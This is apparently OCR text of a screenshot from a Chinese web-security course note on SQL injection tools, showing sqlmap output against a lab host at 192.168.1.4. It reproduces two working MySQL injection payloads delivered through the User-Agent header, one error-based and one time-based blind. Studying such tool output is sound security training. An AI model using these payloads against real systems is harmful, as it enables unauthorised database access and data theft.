 第46天：W
注入...
94:31
第46天：WEB攻防-注入工具&SQLMAP&Tamper编写&...
最近保存 15:44
22
分享
管理员: Windows PowerShell
sqlmap identified the following injection point(s) with a total of 4656 HTTP(s) requests:
---
Parameter: User-Agent (User-Agent)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SU
BSET)
    Payload: sqlmap/1.7.5.4#dev (https://sqlmap.org)' AND GTID_SUBSET(CONCAT(0x7171767071,(SE
LECT (ELT(4342=4342,1))),0x716b717671),4342)-- swTq
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: sqlmap/1.7.5.4#dev (https://sqlmap.org)' AND (SELECT 9596 FROM (SELECT(SLEEP(5))
)Zlfl)-- JuKv
---
[21:44:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[21:44:37] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\192.168.1.4'
[*] ending @ 21:44:37 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c>
目
录
涉及资源：
6
1/857 个字
150%
英
21:44
2023-06-01